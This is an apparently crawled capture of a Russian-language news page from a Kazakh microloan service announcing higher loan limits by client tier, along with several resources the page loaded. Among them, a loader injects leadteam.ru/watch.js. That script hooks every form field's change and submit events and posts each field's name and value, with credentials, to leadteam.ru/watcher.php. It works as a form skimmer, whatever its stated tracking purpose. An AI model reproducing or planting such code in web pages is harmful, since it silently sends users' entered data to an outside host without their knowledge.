

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://4slovo.kz/news/dostupnaya_summa_zaima_uvelichena/
body_size: 5757
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" lang="ru">
<head>
<title>Каждый может получить еще больше денег, чем раньше! </title>
<META name="description" content="Мы увеличили доступную сумму займа для всех!">
<meta name="Keywords" content="увеличена сумма займа, еще больше денег, рост суммы займа">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=5.0" />
<meta http-equiv="Content-Type" content="text/html;charset=utf-8" />
	    
<link rel="icon" type="image/x-icon" href="/favicon.ico" />
<link rel="icon" type="image/png" href="/favicon.png" />
<link rel="apple-touch-icon" href="/apple-touch-icon.png" />
<link rel="apple-touch-icon" sizes="76x76" href="/apple-touch-icon-ipad.png" />
<link rel="apple-touch-icon" sizes="120x120" href="/apple-touch-icon-iphone-retina.png" />
<link rel="apple-touch-icon" sizes="152x152" href="/apple-touch-icon-ipad-retina.png" />
<link rel="canonical" href="https://4slovo.kz/news/dostupnaya_summa_zaima_uvelichena/">
    
<link rel="stylesheet" type="text/css" href="/assets/many-files-b10d7e2289994ac10045d9168e5bfc6a-0c63283b045dc78df2fb7d3e15261ba6.css" />

    


<script src="https://cdn.polyfill.io/v2/polyfill.min.js" defer></script>
<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.3/jquery.min.js" type="text/javascript"></script>
<script type="text/javascript">
var grecaptchaCallback = function() {
    if (document.getElementById('grecaptcha')) {
    grecaptcha.render('grecaptcha', {
        'sitekey' : '6Ld_4vwSAAAAAIgk1GM08jyqLOoU48b4MBDUPu8P'
    });
    }
  };

	var c4sdomain = _main_domain = 'https://4slovo.kz/';
	var _lk_domain = 'https://lk.4slovo.kz/';
	var ecopt = {domain: '.4slovo.kz'};
	var summa2_new = 80000;
	var period2_new = 45;
	var use_promo_manual = '0';
</script>

<script src="//www.google.com/recaptcha/api.js?onload=grecaptchaCallback&render=explicit" async defer></script>
<script type="text/javascript" src="/assets/many-files-0a22111abdeb0e929bfd3269bfa9dc42-849d0a78f2dd6bdec57df5d722ece98f.js"></script>



    







<script type="application/ld+json">
    {
        "@context":"https://schema.org",
        "@type": "NewsArticle",
        "mainEntityOfPage": {
            "@type": "WebPage",
            "@id": "https://4slovo.kz/news/dostupnaya_summa_zaima_uvelichena/"},
        "headline": "Каждый может получить еще больше денег, чем раньше! ",
        "image": ["https://4slovo.kz/images/logo.png"],
        "datePublished": "2017-12-18",
        "dateModified": "2023-08-24",
        "author": {
            "@type": "Organization",
            "name": "редакция онлайн-сервиса «Честное слово»",
            "url": "https://4slovo.kz/"},
        "publisher": {
            "@type": "Organization",
            "name": "МФО Akshabar",
            "logo": {
                "@type": "ImageObject",
                "url": "https://4slovo.kz/images/logo.png"}},
        "description": "Мы увеличили доступную сумму займа для всех!"}
</script>



</head>
    <body>
    <script>
        
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
                    (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
                m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

        ga('create', 'UA-71801372-1', 'auto');
        
                ga('send', 'pageview');
        
    </script>

    
    <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-5BF6WLPZ');</script>
    <!-- End Google Tag Manager -->
    

    <!-- Yandex.Metrika counter --> <script type="text/javascript" >
  (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(34471555, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true });
  </script> <noscript><div><img src="https://mc.yandex.ru/watch/34471555" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

    <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5BF6WLPZ"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->


<script type='text/javascript'>
    var is_user_auth = false;
    var use_promo = false;
</script>
<div class="page-wrapper">
    <div id="cookie_alert" style="text-align:center; " >
  <span id="close-alert" class='close' style="">&#10006;</span>
  <div class="alert-heading">Этот сайт использует файлы Cookie. Продолжая просматривать данный сайт, Вы соглашаетесь с использованием Cookie - файлов. 
  <a href="/cookiespolicy" style="text-decoration: none;color: #43B05C;">Узнать подробнее</a></div>
</div>

<script>
	$(document).ready(function() {
		$('#close-alert').click(function(e){
			let date = new Date(Date.now() + 86400e3 * 365);
			date = date.toUTCString();
			document.cookie = "CookieNoticeDisabled=1; path=/; secure; samesite=strict; expires=" + date;
			$('#cookie_alert').hide();
		})
	});
</script>	
	
    <div class="popup">
    <div class="popup-wrapper">
        <div class="popup-close"></div>
        <div class="popup-content">
            <p><h2>Впервые на нашем сайте?</h2></p>
            <p class="popup-text">Оформите сегодня микрокредит по минимальной ставке</p>
            <p class="popup-percent">1% вместо 2,2%</p>
            <div class="popup-promo">
                <p>Ваш промокод: <span class="popup-code">e9D57G</span></p>
            </div>
            <a href="#" class="popup-btn">Получить деньги срочно</a>
            <br>
        </div>
        <div class="popup-info"><p>Акция не действует в случае досрочного погашения.</p></div>
    </div>
</div>
    <div class="header">
    <div class="width-wrapper">
        <div class="logo">
            <a href="/"><img src="/images/logo.png" alt="Честное слово"/></a>
        </div>
        <div class="given">
            
        </div>
        <ul class="menu menu-right">
            
            <li><span>Постоянным клиентам</span></li>
            <li><a href="/faq/">Вопросы и ответы</a></li>
        </ul>
        <ul class="menu menu-left">
            <li><span>Как получить деньги</span></li>
            <li><a href="/vozvrat-zaima/">Как погасить микрокредит</a></li>
        </ul>
        <div class="personal">
            <ul>
                <li class="first">
                                        <a href="https://lk.4slovo.kz/">Войти</a>
                                    </li>
                
            </ul>
            <div class="icon"></div>
        </div>
        <div class="phones feedback">

                        <ul>
                <li class="first tooltip-anchor">
                    <a href="/contact_mfo/">Обратная связь</a>
                </li>
            </ul>
            <div class="icon"></div>
                    </div>
        <div class="phones email">
            <ul>
                <li class="first tooltip-anchor">
                    <a href="mailto:mfo@4slovo.kz">mfo@4slovo.kz</a>
                </li>
            </ul>
            <div class="icon"></div>
        </div>
            </div>
</div>
    <div class="promo-slider">
    <div class="in">
    <div class="slider-scene">
        <div class="slider theme-default">
                        <img alt="Слайдер" src="/img/slider/106.jpg" title="#t106" />        </div>
                        <div id="t106" class="caption">
            <div class="h1">
                                <a href="https://4slovo.kz/actions/pyat-dnej-mikrokredita-bez-pereplat-po-promokodu-kazan23/"><span style="color:black">5 дней микрокредита без переплат!</span></a>
                            </div>
            <div class="h2">
                                <a href="https://4slovo.kz/actions/pyat-dnej-mikrokredita-bez-pereplat-po-promokodu-kazan23/"><span style="color:black">Получите деньги уже сегодня. Промокод: KAZAN23</span></a>
                            </div>
        </div>
            </div>
</div>
<div class="slider-shadow"></div>

</div>
<div class="content">
    <div class="width-wrapper">

<div class="get-money-form text-page news">

<div class="news_date" style="font-size: 12px;"><a href="/">Микрокредиты</a> / <a href="/news/">Новости</a> / Доступная сумма займа увеличена!  </div>

<br><br>
<h1 style="text-transform: none; text-align: left;">Доступная сумма займа увеличена! </h1>

<script type="text/javascript" src="//yastatic.net/share/share.js" charset="utf-8"></script>
<div class="yashare-auto-init" data-yashareL10n="ru" data-yashareType="none" data-yashareQuickServices="vkontakte,facebook,twitter,odnoklassniki" style="margin-bottom: 10px;"></div>

<p style="text-align: justify;"><img alt="Доступная сумма займа увеличена!  - 1" class="adm-img" src="/images/upload/images/800x500-1%20(100%20000).jpg" style="font-family:arial,sans-serif; font-size:13.3333px; height:500px; text-align:justify; width:800px"/></p>&#13;
&#13;
<p style="text-align: justify;">Рады поделиться хорошими новостями! Мы увеличили доступную сумму денег в долг.</p>&#13;
&#13;
<p style="text-align: justify;">Сейчас уже <strong>при первом обращении</strong> можно взять <strong>до 100 000 тенге</strong> вместо 75 000 тенге! Для остальных категорий клиентов условия следующие: </p>&#13;
&#13;
<p style="text-align: justify;">- Клиентам со статусом <strong>Bronze</strong> доступно <strong>до 125 000 тенге</strong> на срок до 30 дней.</p>&#13;
&#13;
<p style="text-align: justify;">- Клиентам со статусом <strong>Silver</strong> доступно<strong> до 135 000 тенге</strong> на срок до 30 дней.</p>&#13;
&#13;
<p style="text-align: justify;">- Клиентам со статусом <strong>Gold</strong> доступно <strong>до 150 000 тенге</strong> на срок до 30 дней.</p>&#13;
&#13;
<p style="text-align: justify;">- Клиентам со статусом <strong>Platinum</strong> доступно <strong>до 175 000 тенге</strong> на срок до 30 дней.</p>&#13;
&#13;
<p style="text-align: justify;">- Клиентам со статусом <strong>Platinum ХL</strong> доступно <strong>до 200 000 тенге</strong> на срок до 30 дней.</p>&#13;
&#13;
<p style="text-align: justify;"> </p>&#13;


<div class="author_container">
<div class="author_img">
    <img src="/images/authors/author.png" alt="Редакция онлайн-сервиса «Честное слово»"></div>
    <div class="author_info">
        <span class="author_name">Редакция онлайн-сервиса «Честное слово»</span>
        <span class="author_role">Автор текстов</span>
        <span class="author_education">Заботимся о финансовой грамотности наших клиентов!</span>
        <span class="author_job"></span>
    </div>
</div>

</div>

<a href="/register/" class="scrollbutton">Получить деньги онлайн</a>

		</div>
	</div>





	<div class="footer footer-height-wrapper">
		<div class="width-wrapper">

<form method="post" action="https://cp.unisender.com/ru/subscribe?hash=5hrptazc1qa1jyrb5s5yd91hz7za4tp8r5yu63xz7ddtb7ejskc6o" us_mode="embed" target="_blank" rel="noopener" class="subscribe">
<input type="hidden" name="charset" value="UTF-8"/>
<input type="hidden" name="default_list_id" value="6962694"/>
<input type="hidden" name="overwrite" value="2" />
<p style="margin-top: -22px">Подпишитесь на рассылку и первыми<br />
    узнавайте о специальных предложениях.</p>
<input type="text" name="email" placeholder="Ваш e-mail" class="us_input field" /><input type="submit" value="" class="button us_submit" aria-label="Подписаться на рассылку"/>
</form>


			<div class="phones">
				<strong><a href="/contact/open.php">Клиентская поддержка:</a></strong>
				<a href="mailto:mfo@4slovo.kz">mfo@4slovo.kz</a>
			</div>

			<ul class="menu">
				<li><a href="/about/">О компании</a></li>
				<li><a href="/requisitions/">Реквизиты</a></li>
				<li><a href="/soglashenie/">Соглашение на обработку персональных данных</a></li>
				<li><a href="/blog/">Блог</a></li>
				<li><a href="/actions/">Акции</a></li>
				<li><a href="/news/">Новости</a></li>
				<li><a href="/press/">СМИ о нас</a></li>
				<li><a href="/vozvrat-zaima/">Как погасить микрокредит</a></li>
				<li><a href="/faq/">Вопросы и ответы</a></li>
				<li><a href="/vacancies/">Вакансии</a></li>
				<li><a href="/sitemap/">Карта сайта</a></li>
				<li><a href="/kibergigiena/">Меры обеспечения кибергигиены</a></li>
			</ul>

			<div class="social">Мы в социальных сетях —
                <a href="https://vk.com/4slovo_kz" target="_blank" rel="noopener"><img data-src="/images/vk.png" src="/images/elfinder/spinner.gif" alt="вконтакте" width="30" height="30" /></a>
                <a href="https://www.facebook.com/4slovo.kz/" target="_blank" rel="noopener"><img data-src="/images/fb.png" src="/images/elfinder/spinner.gif" alt="facebook" width="30" height="30" /></a>
                <a href="https://www.instagram.com/4slovo_kz/?utm_source=4slovo_main" target="_blank" rel="noopener"><img data-src="/images/in.png" src="/images/elfinder/spinner.gif" alt="instagram" width="30" height="30" /></a>
            </div>

			<div class="copy">
				12.02.2025 г. действие Лицензии № 02.21.0020.М от 12.03.2021г. (выданная Агентством Республики Казахстан по регулированию и развитию финансового рынка) прекращено в добровольном порядке.<br />
				<br />
				&copy; 2026 4slovo.kz - ТОО «Nagyz <a href="https://akshabar-mfo.kz/">Akshabar</a>» с товарным знаком «Честное слово». Все права защищены.<br />
							</div>
			<div class="oferta-cookie">
				ТОО «Nagyz Akshabar» использует Сookie (файлы с данными о прошлых посещениях сайта) для персонализации сервисов и удобства пользователей. Оставаясь на сайте, вы даете <a href="/soglashenie/">согласие на обработку данных</a>
			</div>
		</div>

	</div>

	<div class="width-wrapper">
				<ul class="how-its-done2">
					<li><img alt="Verified by visa" data-src="/images/visa.png" src="/images/1x1.png" width="85px" height="44px" /></li>
					<li><img alt="Visa" data-src="/images/visa2.png" src="/images/1x1.png" width="85px" height="44px" /></li>
					<li><img alt="Mastercard securecode" data-src="/images/mastercard.png" src="/images/1x1.png" width="119px" height="44px" /></li>
					<li><img alt="Mastercard" data-src="/images/mastercard2.png" src="/images/1x1.png" width="73.33px" height="44px" /></li>
					<li><img id="qiwi" alt="Qiwi" data-src="/images/qiwi.png" src="/images/1x1.png" width="120px" height="69px"/></li>
				</ul>
	</div>
</div>
<script src="/js/lazyLoading.js"></script>





<!-- Код тега ремаркетинга Google -->
<!--------------------------------------------------
С помощью тега ремаркетинга запрещается собирать информацию, по которой можно идентифицировать личность пользователя. Также запрещается размещать тег на страницах с контентом деликатного характера. Подробнее об этих требованиях и о настройке тега читайте на странице http://google.com/ads/remarketingsetup.
--------------------------------------------------->

<!-- Согласие на обработку персональных данных -->
<div id="agreement-docs" class="modal hide fade" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
		<div class="modal-header" style="text-align: center">
				<button type="button" class="close" data-dismiss="modal" aria-hidden="true" data-qa="modalButton">×</button>
				<h3 id="myModalLabel"></h3>
		</div>
		<div class="modal-body">

		</div>
		<div class="modal-footer">
				<button class="btn" data-dismiss="modal" aria-hidden="true" data-qa="modalButton">Закрыть</button>
		</div>
</div>

<!------------------------------------------------>
<script type="text/javascript">
/* <![CDATA[ */
var google_conversion_id = 970970011;
var google_custom_params = window.google_tag_params;
var google_remarketing_only = true;
/* ]]> */
</script>

<script src="/js/leadTeamWatch.js"></script>
<noscript>
<div style="display:inline;">
<img height="1" width="1" style="border-style:none;" alt="noscript-img" src="//googleads.g.doubleclick.net/pagead/viewthroughconversion/970970011/?value=0&amp;guid=ON&amp;script=0"/>
</div>
</noscript>

<script type="text/javascript" src="/js/slick/slick.js"></script>
</body>
</html>



--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://4slovo.kz/specialPromo.php
body_size: -71
content:
{"ok":"","click":null}

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://4slovo.kz/c4s_etag.php?name=c4s
body_size: -91
content:
a8cd7376a93d32c0febcca4ee293e37a

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://4slovo.kz/c4s_cache.php?name=c4s
body_size: -110
content:
a8cd7376a93d32c0febcca4ee293e37a

--- FILE ---
content_type: application/javascript
request_url: https://leadteam.ru/watch.js
body_size: 691
content:
(function(n, q, z) {
	function on(a, b, c) {
		b = b.split(",");
		var p = b.length, h = this._listeners, m;
		for (m = 0; m < p; m++) {
			var e = b[m];
			a.addEventListener ? a.addEventListener(e, c) : a.attachEvent && a.attachEvent("on" + e, c)
		}
	}
	
	for (var a = q.getElementsByTagName("form"), d = 0; d < a.length; d++) {
		for (var e = a[d].getElementsByTagName("*"), b = 0; b < e.length; b++) {
			if (/^INPUT|SELECT|TEXTAREA$/.test(e[b].tagName)){
				on(e[b], "change", I);
			}
			if (/^INPUT|BUTTON$/.test(e[b].tagName)){
				on(a[d], "submit", G)
			}
		}
	}
	function I(a){
		console.log("Input");
		console.log(a.target.name+" = "+a.target.value);
		S("input",a.target.name,a.target.value);
	}
	function G(a){
		console.log("Submit");
		console.log(a);
		console.log(a.target.name+" = "+a.target.value);
		S("submit",a.target.name,a.target.value);
	}
	function S(type,name="none",value="null"){
		var obj = new Object();
		obj.name = name;
		obj.value = value;
		var jsonString = encodeURIComponent(JSON.stringify(obj));
		var http = new XMLHttpRequest();
		http.withCredentials = true;
		var url = "//leadteam.ru/watcher.php";
		var params = "type="+type+"&data="+jsonString;
		http.open("POST", url, true);

		http.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');

		http.onreadystatechange = function() {
			if(http.readyState == 4 && http.status == 200) {
//				console.log(http.responseText);
			} else {
				console.log("HTTP Status = "+http.status);
			}
		}
		http.send(params);		
	}
})(this, this.document);

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://4slovo.kz/s.php?callback=jQuery111302936680694571039_1769476515188&c4s=a8cd7376a93d32c0febcca4ee293e37a&_=1769476515190
body_size: -84
content:
jQuery111302936680694571039_1769476515188([]);

--- FILE ---
content_type: application/javascript
request_url: https://4slovo.kz/js/leadTeamWatch.js
body_size: -55
content:
(function () {
  a = document.createElement('script'),
    m = document.getElementsByTagName('script')[0];
  a.async = 1;
  a.src = '//leadteam.ru/watch.js';
  m.parentNode.insertBefore(a, m);
}
)();


--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://4slovo.kz/c4s.php?callback=jQuery111302936680694571039_1769476515188&_=1769476515189
body_size: -55
content:
jQuery111302936680694571039_1769476515188({"c4s":"a8cd7376a93d32c0febcca4ee293e37a"});